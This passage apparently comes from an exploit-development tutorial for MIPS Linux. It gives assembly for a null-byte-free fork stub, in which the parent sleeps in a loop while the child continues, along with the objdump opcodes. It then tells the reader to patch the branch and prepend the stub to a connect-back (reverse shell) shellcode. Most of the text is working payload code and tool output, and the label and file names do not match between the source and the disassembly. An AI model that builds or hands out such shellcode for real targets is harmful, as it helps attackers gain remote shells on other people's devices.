 **hang the parent version**
.section .text
.globl __start
.set noreorder

__start:
li $s1, -1 # s1 = -1
loc: li $a0, 9999 # loop starts
li $v0, 4166 # set syscall as nanosleep
syscall 0x40404 # syscall
bgtz $s1, loc # branch if s1 > 0
li $s1, 4141 # s1 = 4141

li $v0, 4002 # set syscall as fork
syscall 0x40404 # call the syscall with a null free trick
bgtz $v0, loc # if parent, jump the sleep loop.

Chose one of them and obtain opcodes by assembling and using objdump.
- as -EB fork.asm -o fork.out
- objdump -d fork.out

root@debian-mips:~# as -EB forknexec.asm -o fork.out
root@debian-mips:~# objdump -d fork.out

fork.out: file format elf32-tradbigmips

Disassembly of section .text:

00000000 <__start>:
0: 24 11 ff ff $...

00000004 <abc>:
4: 2404270f li a0,9999
8: 24021046 li v0,4166
c: 0101010c syscall 0x40404
10: 1e20fffc bgtz s1,4 <abc>
14: 2411102d li s1,4141
18: 24020fa2 li v0,4002
1c: 0101010c syscall 0x40404
20: 1c40fff8 bgtz v0,4 <abc>
24: 00000000 nop
...
root@debian-mips:~#

Change the last line “1c40fff8" with “1c40ff01” or something similar. Then add the fork shellcode at the beginning of the connect back shellcode.